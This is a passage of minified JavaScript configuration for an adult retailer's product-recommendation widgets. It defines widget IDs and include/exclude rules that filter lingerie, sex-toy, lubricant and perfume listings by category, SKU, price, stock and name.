String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 